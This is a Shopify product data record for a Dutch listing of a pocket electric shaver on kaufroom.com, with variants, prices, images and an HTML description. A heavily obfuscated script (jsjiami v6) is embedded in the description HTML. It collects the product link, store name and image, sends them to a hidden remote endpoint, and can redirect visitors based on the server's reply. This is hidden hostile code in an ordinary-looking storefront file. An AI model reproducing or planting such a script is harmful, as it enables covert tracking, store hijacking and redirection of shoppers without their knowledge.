data-mce-fragment=\"1\"\u003ePAKKET\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e1 *\u003c\/strong\u003e Wasbaar elektrisch scheerapparaat in zakformaat\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOPMERKING\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHoud rekening met kleine afwijkingen door handmatige metingen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDoor de verschillende beeldschermen en lichteffecten kan de daadwerkelijke kleur van het artikel iets afwijken van de kleur op de foto's.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDU1g\/LzE3FQlKyWzxBQjc0szi0TjJONkMxOTJFOzNMukxDQjIwvjZAPzRKVaAEiiGRo=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-03-21T16:53:32+08:00","created_at":"2024-03-21T16:53:32+08:00","vendor":"kaufroom","type":"Bestverkocht","tags":["toys \u0026 gifts"],"price":2398,"price_min":2398,"price_max":3598,"available":true,"price_varies":true,"compare_at_price":3998,"compare_at_price_min":3998,"compare_at_price_max":6998,"compare_at_price_varies":true,"variants":[{"id":48365646840119,"title":"Zwart","option1":"Zwart","option2":null,"option3":null,"sku":"LA82149893HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45136616849719,"product_id":9307038613815,"position":9,"created_at":"2024-03-21T16:53:32+08:00","updated_at":"2024-03-21T16:53:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212","variant_ids":[48365646840119]},"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Zwart","public_title":"Zwart","options":["Zwart"],"price":2398,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37597275750711,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48365646872887,"title":"Groen","option1":"Groen","option2":null,"option3":null,"sku":"LA82149893LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":45136616882487,"product_id":9307038613815,"position":10,"created_at":"2024-03-21T16:53:32+08:00","updated_at":"2024-03-21T16:53:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212","variant_ids":[48365646872887]},"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Groen","public_title":"Groen","options":["Groen"],"price":2398,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37597275783479,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48365873266999,"title":"Zwart+Groen","option1":"Zwart+Groen","option2":null,"option3":null,"sku":"LA82149893LVS+LA82149893HEI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Zwart+Groen","public_title":"Zwart+Groen","options":["Zwart+Groen"],"price":3598,"weight":0,"compare_at_price":6998,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kaufroom.com\/cdn\/shop\/files\/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212","\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212"],"featured_image":"\/\/kaufroom.com\/cdn\/shop\/files\/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212","options":["Kleur"],"media":[{"alt":null,"id":37597275488567,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212","width":800},{"alt":null,"id":37597275521335,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212","width":800},{"alt":null,"id":37597275554103,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212","width":800},{"alt":null,"id":37597275586871,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212","width":800},{"alt":null,"id":37597275619639,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/5_bfd79538-2a14-43c2-9ec2-1c502941ab01.jpg?v=1711011212","width":800},{"alt":null,"id":37597275652407,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212","width":800},{"alt":null,"id":37597275685175,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212","width":800},{"alt":null,"id":37597275717943,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212","width":800},{"alt":null,"id":37597275750711,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212","width":800},{"alt":null,"id":37597275783479,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e??De dunste, lichtste, handigste en beste scheerervaring.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #c4ab1b;\"\u003e\u003cem\u003e\u003cstrong\u003e?Ook het beste valentijnscadeau voor hem?\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/g1_e6503a3c-fa78-4a40-9bb5-15eefab68077_480x480.gif?v=1640686743\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eNiemand wil een enorm elektrisch scheerapparaat meenemen op reis, omdat het te omvangrijk en moeilijk mee te nemen is. Ons draagbare mini elektrische scheerapparaat is gemakkelijk mee te nemen in je jeanszak en zeer geschikt om mee te nemen.\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #931919;\"\u003e\u003cstrong\u003eJe kunt je baard altijd en overal reinigen en een perfect imago behouden.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/g2_be475d68-f808-42cf-918a-94c82258b3c4_480x480.gif?v=1640686797\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBELANGRIJKSTE KENMERKEN\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBeter scheereffect:\u003c\/strong\u003e Het 0,1 mm dunne roestvrijstalen scheerblad zorgt voor een gladder en comfortabeler scheereffect. Het verwijdert de haartjes vanaf de wortel en zorgt voor het schoonste scheerresultaat en een effectievere ontharing.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNauwkeurig en pijnloos scheren:\u003c\/strong\u003e De motorsnelheid is maximaal 6600rpm, twee keer die van een gewoon elektrisch scheerapparaat, wat zorgt voor nauwkeurig en veilig scheren. Zelfs bij een laag vermogen kan de motorsnelheid worden gestabiliseerd en wordt effectief voorkomen dat de baard vast komt te zitten in het scheermes, waardoor pijnloos scheren wordt bereikt.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/3_63a3706d-391a-465c-b104-fd2009473a97_480x480.jpg?v=1640686824\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eScheermes in zakformaat:\u003c\/strong\u003e Dankzij het compacte formaat kun je hem gemakkelijk in je jeanszak stoppen en bij je dragen. Geschikt voor vliegreizen, zakenreizen, gebruik op kantoor, in de auto, onderweg, op de camping, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eWaterdicht \u0026amp; Wasbaar:\u003c\/strong\u003e Het is IPX7 waterdicht en kan over het hele lichaam worden gewassen. Je kunt het blad ook losschroeven en onder de kraan wassen, zodat het schoon blijft zonder te roesten. Het blijft lang scherp.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/6_7bd4d3ce-deee-4d76-9637-740e6e94127b_480x480.jpg?v=1640686858\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGeweldig cadeau:\u003c\/strong\u003e Het is een geweldig cadeau 